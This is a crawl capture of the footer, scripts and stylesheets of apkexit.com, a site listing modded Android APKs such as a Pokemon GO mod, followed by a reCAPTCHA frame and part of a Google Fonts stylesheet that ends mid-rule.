<a href="https://apkexit.com/pokemon-go-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2645" class="gb-media-64be9a9b" alt="Pokemon GO Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/pokemon-go.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/pokemon-go.png 512w, https://apkexit.com/wp-content/uploads/2025/10/pokemon-go-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/pokemon-go-150x150.png 150w, https://apkexit.com/wp-content/uploads/2025/10/pokemon-go-250x250.png 250w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div class="gb-element-d5a1f15e">
<h3 class="gb-text gb-text-b9a3fd2d"><a href="https://apkexit.com/pokemon-go-mod-apk/">Pokemon GO Mod APK</a></h3>



<div>
<div class="gb-text-a054f808"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">235MB</span></div>



<div class="gb-text-bc0aad84"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">0.383.2</span></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-5d9e3f30">
<span class="gb-shape gb-shape-51e20352 gb-shape--divider"><svg preserveAspectRatio="none" viewBox="0 0 1200 96.2" xmlns="http://www.w3.org/2000/svg"><path d="M0 96.2h1200V72.9l-50-8.9c-50-8.6-150-26.9-250-22.2C800 46.2 700 72.9 600 64 500 55.4 400 10.4 300 1.8 200-7.1 100 19.5 50 32.9L0 46.2v50z"></path></svg></span>



<div class="gb-element-f72c52f1">
<div class="gb-element-f21be840">
<div class="gb-element-74be1013">
<img loading="lazy" decoding="async" width="300" height="90" class="gb-media-86808d5a" alt="ApkExitf" src="https://apkexit.com/wp-content/uploads/2025/06/logof.png" title="logof"/>



<p class="gb-text gb-text-a53d46f4">ApkExit is Best Android APK Mod Apps &amp; Game Store. You may safely and directly download the latest app &amp; game from&nbsp;<a href="https://apkexit.com/">APKEXIT</a>&nbsp;Premium apps and games for your smartphone. <a href="https://apkexit.com/">Spotify</a>&nbsp;*&nbsp;<a href="https://apkexit.com/">Netflix</a>&nbsp;*&nbsp;<a href="https://apkexit.com/">Minecraft</a>&nbsp;*&nbsp;<a href="https://apkexit.com/">Roblox</a></p>
</div>



<div>
<div class="gb-element-5a15680f">
<div class="gb-element-45a8bafe">
<h3 class="gb-text gb-text-26589e84">Categories</h3>



<div class="gb-text gb-text-a8d94187"><a href="https://apkexit.com/" data-type="link" data-id="https://apkexit.com/">Home</a></div>



<div class="gb-text gb-text-4afcb1d3"><a href="https://apkexit.com/category/apps/" data-type="link" data-id="https://apkexit.com/category/apps/">Apps</a></div>



<div class="gb-text gb-text-35864316"><a href="https://apkexit.com/category/games/" data-type="link" data-id="https://apkexit.com/category/games/">Games</a></div>
</div>



<div class="gb-element-736e7d20">
<h3 class="gb-text gb-text-a49b2afa">Quakes Links</h3>



<div class="gb-text gb-text-763bb35b"><a href="https://apkexit.com/contact-us/" data-type="page" data-id="2367">Contact Us</a></div>



<div class="gb-text gb-text-e6393bdc"><a href="https://apkexit.com/dmca/">Disclaimer</a></div>



<div class="gb-text gb-text-bc1f161f"><a href="https://apkexit.com/privacy-policy/">Privacy Policy</a></div>
</div>
</div>
</div>
</div>
</div>



<p class="gb-text gb-text-5c5e168f">© ApkExit.com • All rights reserved</p>
</div>
</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				
<div class="gb-element-fb9f7d8d">
<a href="/"><img loading="lazy" decoding="async" width="300" height="90" class="gb-media-e825c61b" alt="ApkExit" src="https://apkexit.com/wp-content/uploads/2025/10/logon.png" title="logon"/></a>
</div>



<p></p>
<div class="main-nav"><ul id="menu-primary-menu-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://apkexit.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://apkexit.com/category/apps/">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13"><a href="https://apkexit.com/category/games/" aria-current="page">Games</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gp-software-pro\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZVVQZ68TKM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZVVQZ68TKM');
</script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const menuToggle = document.querySelector('.menu-toggle');
            if (menuToggle && !menuToggle.querySelector('.custom-menu-icon')) {
                const svg = `
                    <span class="custom-menu-icon">
                        <svg fill="none" viewBox="0 0 24 24" width="1.6em" height="1.6em">
                            <path d="M22 18.0048C22 18.5544 21.5544 19 21.0048 19H12.9952C12.4456 19 12 18.5544 12 18.0048C12 17.4552 12.4456 17.0096 12.9952 17.0096H21.0048C21.5544 17.0096 22 17.4552 22 18.0048Z" fill="currentColor"></path>
                            <path d="M22 12.0002C22 12.5499 21.5544 12.9954 21.0048 12.9954H2.99519C2.44556 12.9954 2 12.5499 2 12.0002C2 11.4506 2.44556 11.0051 2.99519 11.0051H21.0048C21.5544 11.0051 22 11.4506 22 12.0002Z" fill="currentColor"></path>
                            <path d="M21.0048 6.99039C21.5544 6.99039 22 6.54482 22 5.99519C22 5.44556 21.5544 5 21.0048 5H8.99519C8.44556 5 8 5.44556 8 5.99519C8 6.54482 8.44556 6.99039 8.99519 6.99039H21.0048Z" fill="currentColor"></path>
                        </svg>
                    </span>
                `;
                menuToggle.insertAdjacentHTML('afterbegin', svg);
            }
        });
    </script>
    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://apkexit.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://apkexit.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script src="https://apkexit.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://apkexit.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://apkexit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apkexit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://apkexit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://apkexit.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://apkexit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://apkexit.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://apkexit.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: apkexit.com @ 2025-11-23 22:59:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5MFBSlJZ-a8V9v6tIYKFsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763917161768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://apkexit.com/wp-content/themes/gp-software-pro/assets/css/software-download.css?ver=1760703354
body_size: 1206
content:
/* Premium Download Box */
.gp-software-download-box {
    border: 1px solid #e2e8f0;
    border-radius: 12px;
    padding: 25px;
    margin: 40px 0;
    background: linear-gradient(135deg, #f9fafb 0%, #f0f4f8 100%);
    position: relative;
    overflow: hidden;
}
.gp-software-download-box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #3b82f6, #8b5cf6);
}
.gp-download-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
}
.gp-download-header svg {
    width: 28px;
    height: 28px;
    color: #3b82f6;
}
.gp-download-header h3 {
    margin: 0;
    font-size: 1.5rem;
    color: #1e293b;
}
.gp-download-details {
    display: grid;
    grid-template-columns: 1fr;
    gap: 15px;
    margin-bottom: 25px;
}
.gp-detail-item {
    background: white;
    padding: 15px;
    border-radius: 8px;
    border: 1px solid #e2e8f0;
}
.gp-detail-item.full-width {
    grid-column: 1 / -1;
}
.gp-detail-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
}
.gp-detail-item.half-width {
    margin: 0;
}
.gp-detail-item span {
    display: block;
    font-size: 0.9rem;
    color: #64748b;
    margin-bottom: 5px;
}
.gp-detail-item strong {
    font-size: 1.1rem;
    color: #1e293b;
    font-weight: 600;
}
.gp-download-btn-wrap {
    text-align: center;
}
.gp-download-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: linear-gradient(90deg, #3b82f6, #6366f1);
    color: white !important;
    padding: 12px 25px;
    text-decoration: none;
    border-radius: 8px;
    font-weight: 600;
    transition: all 0.3s ease;
    border: none;
    cursor: pointer;
}
.gp-download-btn svg {
    width: 18px;
    height: 18px;
}
.gp-download-btn:hover {
    background: linear-gradient(90deg, #2563eb, #4f46e5);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(59, 130, 246, 0.25);
}

/* Download Page Styling */
.gp-download-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}
.gp-download-card {
    background: white;
    border-radius: 16px;
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.08);
    padding: 40px;
    text-align: center;
    max-width: 100%;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.gp-download-card::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 6px;
    background: linear-gradient(90deg, #3b82f6, #8b5cf6);
}
.gp-download-icon svg {
    width: 60px;
    height: 60px;
    color: #3b82f6;
    margin-bottom: 20px;
}
.gp-download-card h2 {
    color: #1e293b;
    font-size: 1.5rem;
    margin: 0 0 25px 0;
}
.gp-download-meta {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-bottom: 30px;
}
.gp-meta-item {
    background: #f1f5f9;
    padding: 12px 20px;
    border-radius: 8px;
    min-width: 120px;
}
.gp-meta-item span {
    display: block;
    color: #64748b;
    font-size: 0.9rem;
    margin-bottom: 5px;
}
.gp-meta-item strong {
    color: #1e293b;
    font-size: 1.1rem;
    font-weight: 600;
}
.gp-timer-section {
    margin: 30px 0;
}
.gp-countdown-circle {
    position: relative;
    width: 150px;
    height: 150px;
    margin: 0 auto 20px;
}
.gp-circle-progress {
    width: 100%;
    height: 100%;
    transform: rotate(-90deg);
}
.gp-circle-bg {
    fill: none;
    stroke: #e2e8f0;
    stroke-width: 8;
}
.gp-circle-fg {
    fill: none;
    stroke: #3b82f6;
    stroke-width: 8;
    stroke-linecap: round;
    transition: stroke-dashoffset 1s linear;
}
.gp-countdown-text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 2.5rem;
    font-weight: 700;
    color: #1e293b;
}
.gp-timer-section p {
    color: #64748b;
    font-size: 1rem;
}
.gp-timer-section p span {
    font-weight: 600;
    color: #1e293b;
}
.gp-download-action-btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background: linear-gradient(90deg, #10b981, #06b6d4);
    color: white !important;
    padding: 10px 40px;
    border-radius: 8px;
    font-weight: 500;
    text-decoration: none;
    font-size: 1rem;
    transition: all 0.3s ease;
}
.gp-download-action-btn svg {
    width: 20px;
    height: 20px;
}
.gp-download-action-btn:hover {
    background: linear-gradient(90deg, #059669, #0d9488);
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(16, 185, 129, 0.3);
}

/* Error Message Styling */
.gp-error-card {
    text-align: center;
    max-width: 100%;
    margin: 0 auto;
}
.gp-error-card .gp-download-icon svg {
    color: #ef4444;
    width: 70px;
    height: 70px;
}
.gp-error-card h2 {
    color: #b91c1c;
    margin-bottom: 15px;
}
.gp-error-card p {
    color: #64748b;
    font-size: 1.1rem;
    margin-bottom: 25px;
}
.gp-error-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: #3b82f6;
    color: white !important;
    padding: 12px 25px;
    text-decoration: none;
    border-radius: 8px;
    font-weight: 600;
    transition: all 0.3s ease;
}
.gp-error-btn:hover {
    background: #2563eb;
    transform: translateY(-2px);
}
.gp-error-btn svg {
    width: 18px;
    height: 18px;
}

/* Responsive styles */
@media (max-width: 768px) {
    .gp-download-details {
        grid-template-columns: 1fr;
    }
    .gp-detail-row {
        grid-template-columns: 1fr;
        gap: 15px;
    }
    .gp-download-card {
        padding: 25px;
    }
    .gp-download-meta {
        flex-direction: column;
        align-items: center;
        gap: 10px;
    }
    .gp-setting-row {
        flex-direction: column;
        gap: 10px;
    }
    .gp-setting-label {
        min-width: auto;
    }
}
@media (max-width: 480px) {
    .gp-software-download-box {
        padding: 20px;
    }
    .gp-download-card {
        padding: 20px 15px;
    }
    .gp-countdown-circle {
        width: 120px;
        height: 120px;
    }
    .gp-countdown-text {
        font-size: 2rem;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Lexend+Deca%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&display=auto&ver=3.6.0
body_size: 348
content:
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 100;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 100;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 100;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 200;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 200;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 200;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy_YZ2ON.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qoJy_YZ2ONtuQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qpJy_YZ2ONtuQ.woff2) format('woff2');
